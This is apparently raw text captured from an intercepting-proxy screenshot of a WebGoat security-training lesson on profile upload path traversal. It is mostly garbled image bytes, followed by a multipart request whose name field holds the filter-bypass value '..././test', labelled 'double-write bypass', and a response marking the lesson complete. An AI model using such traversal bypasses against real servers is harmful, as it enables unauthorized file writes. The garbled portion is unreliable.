 Pretty Raw Hex \n
S
h QgMQ8vm B7 k V o [ ]} i m[---mOJ-Z #Fd
O 5' , ; > )
z k Wuu o > Oi m : h4 6 H ^U\\
e rYYYF 4M-\ P x
B ? Y h C - S N] k \ 9s 循 J _}
WRR %K h Q v I:r 2 g8 %KT__ L=I(++ !C: 'OVAA
tS LM 7\ O2 ,
Y}J o_ t M ò, _ ~6l kOM 5 |544 6QB: n - e
O >2d \{Z5e ^tl rYY y m Q{ Q}}} =7 XUUU k\ \
w u Oa + X `P c m ] m OkM97n k3 n 7r H=
Q c8=u + r &<GO 9
Lx ` s # &<GO 9 Lx ` s # &<GO 9
Lx ` s # &<GO 9 Lx ` s # &<GO 9
Lx ` s # &<GO 9 Lx ` s # &<GO 9
Lx ` s # &<GO 9 Lx ` s # &<GO 9
Lx ` s # &<GO 9 Lx ` s # &<GO 9
Lx ` s # &<GO 9 Lx ` s # &<GO 9
Lx ` s # &<GO 9
Lx ` s # &<GO X v w %tEXtdate:create2018-04-24T16:3
5:02+08:00:UE%tEXtdate:modify2018-04-24T16:35:02+08:00K IEND B`
65 ------WebKitFormBoundarymkzOAGEnZOSzJajB
66 Content-Disposition: form-data; name="fullNameFix"
67
68 ..././test
69 ------WebKitFormBoundarymkzOAGEnZOSzJajB
70 Content-Disposition: form-data; name="emailFix"
71
72 test@test.com
73 ------WebKitFormBoundarymkzOAGEnZOSzJajB
74 Content-Disposition: form-data; name="passwordFix"
75
76 test
双写绕过
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 16 Dec 2023 11:24:03 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"ProfileUploadFix",
14 "attemptWasMade":true
15 }